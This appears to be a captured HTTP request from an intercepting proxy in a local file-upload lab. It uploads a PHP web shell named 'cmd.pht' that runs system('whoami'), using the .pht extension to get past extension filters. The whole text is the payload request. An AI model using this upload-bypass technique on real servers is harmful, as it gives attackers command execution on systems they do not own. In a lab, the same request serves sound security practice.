 Request
Pretty Raw Hex \n
1 POST /upload11/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9001/upload11/
8 Content-Type: multipart/form-data;
boundary=---------------------------2708382941714989664135897451
9 Content-Length: 375
10 Origin: http://localhost:9001
11 DNT: 1
12 Connection: close
13 Cookie: pma_lang=en; wp-settings-time-1=1732044520
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------2708382941714989664135897451
22 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.pht"
23 Content-Type: application/x-php
24
25 <?php
26 system("whoami");
27 ?>
28
29 -----------------------------2708382941714989664135897451
30 Content-Disposition: form-data; name="submit"
31
32 Upload
33 -----------------------------2708382941714989664135897451--
34